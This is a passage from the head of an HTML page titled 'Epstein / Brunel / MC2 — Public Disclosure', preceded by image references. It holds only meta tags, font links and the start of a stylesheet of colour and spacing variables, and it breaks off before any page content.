





<file: docs/french-financial-corridor/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Epstein / Brunel / MC2 — Public Disclosure</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500&family=IBM+Plex+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">
<style>
:root,[data-theme="dark"]{
  --bg:#0d0e0f;--surface:#111315;--surface2:#161a1d;--surface3:#1c2026;
  --border:#252b31;--divider:#1e242a;
  --text:#d4d8dc;--muted:#7a8490;--faint:#3f4850;
  --primary:#3fb8c4;--primary-dim:#1a3a3f;
  --accent:#e8b23a;--accent-dim:#3a2e0a;
  --warn:#e05c3a;--warn-dim:#3a1810;
  --ok:#5fad6a;--ok-dim:#152318;
  --shadow:0 2px 8px rgba(0,0,0,.45);
  --font:'IBM Plex Sans',system-ui,sans-serif;
  --mono:'IBM Plex Mono',monospace;
  --xs:clamp(.7rem,.65rem + .2vw,.8rem);
  --sm:clamp(.8rem,.75rem + .2vw,.9rem);
  --base:clamp(.9rem,.85rem + .25vw,1rem);
  --lg:clamp(1rem,.9rem + .5vw,1.25rem);
  --xl:clamp(1.25rem,1rem + 1vw,1.75rem);
  --2xl:clamp(1.6rem,1.2rem + 1.5vw,2.4rem);
  --s1:.25rem;--s2:.5rem;--s3:.75rem;--s4:1rem;--s5:1.25rem;--s6:1.5rem;
